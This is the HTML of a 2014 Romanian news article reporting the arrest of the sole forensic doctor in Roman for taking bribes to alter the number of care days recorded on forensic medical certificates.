<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3147" class="post-3147 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/mihainic0296/">Mihai Niculescu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-05-16T17:08:22+00:00" >17:08, 16 mai 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Medicul+legist+din+Roman%2C+prins+cu+%C8%99pag%C4%83+pentru+certificate+medico-legale&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Medicul+legist+din+Roman%2C+prins+cu+%C8%99pag%C4%83+pentru+certificate+medico-legale%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-300x350.jpg" alt="" title="catuse.jpg"/></div>            </div>


            <p style="margin-bottom: 0cm;"><span lang="ro-RO">Singurul medic legist din Roman a fost reținut, vineri, pentru mai multe șpăgi primite în schimbul zilelor de îngrijiri medicale de pe certificatele medico-legale. Maxim Radu Ioan a fost prins în flagrant, imediat ce a încasat 300 de lei de la un investigator sub acoperire, pentru a trece în certificat mai multe zile de îngrijire decât ar fi fost necesar. Șeful SML Roman a fost reținut și va fi prezentat instanței în vederea emiterii mandatului de arestare preventivă.</span></p>
<p style="margin-bottom: 0cm;"><span lang="ro-RO">Procurorii PICCJ au dovezi că medicul legist ar fi luat șpagă în opt cazuri, până acum. Potrivit referatului de arestare preventivă, vineri, ” inculpatul Maxim Radu Ioan a fost surprins în flagrant în timp ce primea de la investigatorul cu identitate acoperită suma de 300 de lei, pentru eliberarea unui certificat medico-legal în care a atestat în mod necorespunzător realității un număr mai mare de zile de îngrijiri medicale decât cele necesare vindecării, pentru a fi depus la dosarul penal constituit ca urmare a unui accident rutier.”</span></p>
<p style="margin-bottom: 0cm;"><span lang="ro-RO">Anchetatorii au explicat într-un comunicat modul de lucru al medicului legist, care lucra la Spitalul Municipal de Urgență Roman.</span></p>
<p style="margin-bottom: 0cm;">”<span lang="ro-RO">Din probatoriul administrat în cauză până la acest moment al urmăririi penale, a reieșit faptul că inculpatul, în calitate de șef al Laboratorului de Medicină Legală din cadrul Spitalului Municipal de Urgență Roman, județul Neamț (fiind singurul medic legist din zona Municipiului Roman), în îndeplinirea atribuțiilor de serviciu, în schimbul unor sume de bani, la solicitarea beneficiarilor, a atestat, în mod nereal, în certificatele medico-legale eliberate un număr de zile de îngrijiri medicale mai mic/mai mare decât cele necesare/efectuate în fapt, în vederea atenuării sau agravării situației juridice a beneficiarului/agresorului. </span></p>
<p style="margin-bottom: 0cm;"><span lang="ro-RO">Pentru ca faptele agresorilor să fie încadrate de către organele de cercetare penală și, ulterior de către unitățile de parchet sau de instanțe, în articolele prevăzute în codul penal care prevăd sancțiuni mai reduse față de faptele comise în realitate, acesta atesta în certificatele medico-legale eliberate un număr de zile de îngrijiri medicale/spitalizare mai mic decât cele necesare/efectuate în fapt”.</span></p>
<p> </p>
<p style="margin-bottom: 0cm;"><span lang="ro-RO">Anchetatorii i-au percheziționat locuința și biroul, ridicând documente și importante sume de bani.</span></p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Medicul+legist+din+Roman%2C+prins+cu+%C8%99pag%C4%83+pentru+certificate+medico-legale&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Medicul+legist+din+Roman%2C+prins+cu+%C8%99pag%C4%83+pentru+certificate+medico-legale%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/economic-financiar/plati-compensatorii-de-60-000-de-euro-pentru-un-fost-director-de-la-posta-romana/">Plăți compensatorii de 60.000 de euro pentru un fost director de la Poșta Română</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/sport/banel-nicolita-pleaca-de-la-fc-nantes/">Bănel Nicoliță pleacă de la FC Nantes</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/mihainic0296/">Mihai Niculescu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mihai Niculescu"></span><meta itemprop="datePublished" content="2014-05-16T17:08:22+00:00"><meta itemprop="dateModified" content="2017-09-16T04:12:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg"><meta itemprop="width" content="728"><meta itemprop="height" content="409"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697820181166c = new tdBlock();
block_td_uid_6_697820181166c.id = "td_uid_6_697820181166c";
block_td_uid_6_697820181166c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697820181166c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697820181166c_rand","tdc_css_class_style":"td_uid_6_697820181166c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3147,"live_filter_cur_post_author":"398","block_template_id":""}';
block_td_uid_6_697820181166c.td_column_number = "3";
block_td_uid_6_697820181166c.block_type = "td_block_related_posts";
block_td_uid_6_697820181166c.post_count = "3";
block_td_uid_6_697820181166c.found_posts = "53189";
block_td_uid_6_697820181166c.header_color = "";
block_td_uid_6_697820181166c.ajax_pagination_infinite_stop = "";
block_td_uid_6_697820181166c.max_num_pages = "17730";
tdBlocksArray.push(block_td_uid_6_697820181166c);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697820181166c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697820181166c" ><h4 class="td-related-title"><a id="td_uid_7_697820184b843" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697820181166c" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697820184b847" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697820181166c" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697820181166c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697820181166c" data-td_block_id="td_uid_6_697820181166c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697820181166c" data-td_block_id="td_uid_6_697820181166c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='3147' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f741305a28" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697820185154c_rand td_block_template_1"  data-td-block-uid="td_uid_9_697820185154c" ><script>var block_td_uid_9_697820185154c = new tdBlock();
block_td_uid_9_697820185154c.id = "td_uid_9_697820185154c";
block_td_uid_9_697820185154c.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697820185154c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697820185154c_rand","tdc_css_class_style":"td_uid_9_697820185154c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697820185154c.td_column_number = "1";
block_td_uid_9_697820185154c.block_type = "td_block_11";
block_td_uid_9_697820185154c.post_count = "3";
block_td_uid_9_697820185154c.found_posts = "225827";
block_td_uid_9_697820185154c.header_color = "#";
block_td_uid_9_697820185154c.ajax_pagination_infinite_stop = "";
block_td_uid_9_697820185154c.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_9_697820185154c);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697820185154c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului 